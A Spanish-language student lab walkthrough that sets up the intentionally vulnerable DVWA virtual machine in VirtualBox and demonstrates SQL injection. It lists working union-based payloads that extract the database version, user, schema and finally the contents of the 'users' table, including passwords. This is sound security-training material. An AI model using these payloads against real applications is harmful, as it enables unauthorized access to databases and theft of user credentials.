Usa la técnica SQL injection para obtener información relevante sobre la estructura de una base de datos.

Primero que nada debemos saber que necesitamos instalar un simulador de maquinas virtuales, en este caso utilizaremos el simulador Virtualbox. Lo puedes descargar el instalador desde la siguiente página web:

https://www.virtualbox.org/wiki/Downloads

Una vez instalado el simulador procederemos a descargar una maquina virtual que senos ofrece en el materia de la tarea

La máquina virtual (380MB) en formato 7-Zip lo podéis descargar a través del siguiente enlace:

https://mondragon.box.com/dvwa7z

Pasos para la configuración del adaptador de red (Host-only).

En el supuesto de que tengamos problemas para la configuración del adaptador de red en modo Host-only, estos son los pasos a seguir:





1.- Desde la pantalla de inicio de VirtualBox acceder a las preferencias



2.- Seleccionar la sección de Red



3.- Seleccionar la pestaña Host-only Networks



4.- Pulsar sobre el botón de añadir un nuevo adaptador



5.- El nuevo adaptador nos aparecerá en la ventana al cabo de unos pocos segundos

6.- Pulsar sobre el botón OK

Una vez descargada la máquina estos son los pasos a seguir son:

1. Descomprimir utilizando un software de compresión compatible con 7-Zip

2. Entrar en la carpeta en la que se ha descomprimido el 7-zip de la máquina. Allí encontraremos unos ficheros llamados dvwa-windows.vbox (puede que la extensión esté oculta, dependiendo de la configuración del explorador de ficheros) y dvwa-linux. vbox.

3. Hacemos doble clic sobre el fichero que corresponda al sistema operativo que estemos usando en nuestro ordenador (p. ej. si estamos usando Linux hacemos doble clic sobre el fichero dvwa-linux.vbox).

4. Al hacer doble clic se importará la máquina virtual en VirtualBox.

5. Seleccionamos con el ratón la máqina que se llama «dvwa» y pulsamos sobre el botón llamado «Iniciar»:



7. Una vez ejecutada la máquina, anota la dirección IP y mediante el navegador web accede a la dirección http://direccionIP/login.php



ya en esta parte de la tarea procederemos a introducir los siguientes datos

usurname: admin

password: password

para poder entrar a la base de datos

ahora debemos dar click en DVMA Security para bajar el nivel de seguridad para asi poder trabajar con los datos de la base

ahora debemos dar click en DVMA Security para bajar el nivel de seguridad para asi poder trabajar con los datos de la base









ahora daremos click en SQL Injection donde realizaremos diversas consultas a la base de datos

Basic Injection «1» esta nos muestra el id, nombre y apellido de un usuario





%’ or ‘0’=’0 esta nos muestra todos los registros ya sean falsos o verdaderos

%’ or 0=0 union select null, version() # Esta nos muestra la version de la base de datos en el ultimo apellido

%’ or 0=0 union select null, user() # Esta nos muestra el la ultima linea el usuario de la base de datos



%’ or 0=0 union select null, database() # En esta consulta nos devuelve en la ultima linea el nombre de la base de datos



%’ and 1=0 union select null, table_name from information_schema.tables # Con esta consulta se nos muestra el esquema de las tablas de la base de datos



%’ and 1=0 union select null, table_name from information_schema.tables where table_name like ‘user%’# Ahora mostramos todas las tablas que tiene el prefijo «user»

%’ and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = ‘users’ # En esta nos muestra a detalle las columnas de la tabla «users»

%’ and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users # En esta muestra todo el contenido de la tabla «users», es decir usuarios y contraseñas que aqui se encuentran almacenadas.